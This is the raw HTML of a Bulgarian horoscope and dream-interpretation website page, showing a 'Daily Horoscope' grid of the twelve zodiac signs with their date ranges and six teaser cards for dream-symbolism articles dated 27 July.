		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-2084222462">


	<div id="col-1181182177" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-1181182177 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_960553549 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-1365826289">


	<div id="col-1274781123" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-1771163032" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-782579007" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-162166305" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1783072608" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-221326991" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1972050332" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-263957924" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-306663754" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2081480687" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-816849654" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1422433818" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-677928395" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
